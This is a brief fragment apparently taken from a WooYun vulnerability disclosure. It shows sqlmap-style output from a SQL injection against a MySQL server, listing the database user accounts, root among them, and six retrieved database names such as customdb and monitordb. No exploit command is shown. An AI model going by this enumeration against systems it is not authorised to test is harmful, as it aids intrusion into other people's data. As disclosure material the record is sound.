 database management system users [7]:
[*] ''@'localhost'
[*] ''@'sha-wap'
[*] 'feiju'@'%'
[*] 'root'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'localhost'
[*] 'root'@'sha-wap'
[22:34:17] [INFO] fetching database names
[22:34:17] [INFO] fetching number of databases
[22:34:17] [INFO] retrieved: 6
[22:34:17] [INFO] retrieved: information_schema
[22:34:28] [INFO] retrieved: customdb
[22:34:34] [INFO] retrieved: monitordb
[22:34:39] [INFO] retrieved: mysql
[22:34:43] [INFO] retrieved: test
[22:34:45] [INFO] retrieved: zydb
available databases [6]:
[*] customdb
[*] information_schema
[*] monitordb
[*] mysql
[*] test
[*] zydb
www.wooyun.org